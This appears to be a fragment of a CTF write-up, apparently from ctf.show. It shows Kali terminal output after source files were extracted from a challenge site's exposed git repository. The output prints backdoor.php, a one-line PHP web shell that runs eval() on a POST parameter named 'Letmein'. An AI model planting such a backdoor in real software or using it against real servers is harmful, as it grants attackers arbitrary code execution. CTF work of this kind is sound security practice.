 └─# ls
01998ca6-31b7-40bc-8d43-551aa67aacb4.challenge.ctf.show  git_extract.py  lib  README.md
┌──(root㉿kali)-[~/Desktop/Tools/Git_Extract-master]
└─# cd 01998ca6-31b7-40bc-8d43-551aa67aacb4.challenge.ctf.show
┌──(root㉿kali)-[~/Desktop/Tools/Git_Extract-master/01998ca6-31b7-40bc-8d43-551aa67aacb4.challenge.ctf.show]
└─# ls
backdoor.php  index.php
┌──(root㉿kali)-[~/Desktop/Tools/Git_Extract-master/01998ca6-31b7-40bc-8d43-551aa67aacb4.challenge.ctf.show]
└─# cat backdoor.php
<!-- 36D姑娘留的后门，闲人免进 -->
<?php
        @eval($_POST['Letmein']);
?>